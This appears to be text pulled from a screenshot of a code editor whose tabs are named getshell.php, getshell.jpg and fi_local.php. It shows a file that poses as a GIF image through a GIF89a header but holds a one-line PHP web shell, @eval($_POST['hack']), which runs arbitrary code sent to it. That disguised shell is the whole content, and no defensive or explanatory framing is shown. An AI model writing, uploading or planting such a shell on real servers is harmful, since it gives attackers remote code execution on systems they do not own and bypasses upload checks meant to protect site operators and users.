 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
fi_local.php php.gif php.ini getshell.php getshell.jpg
1 GIF89a
2 <?php
3 @eval($_POST['hack']);
4 ?>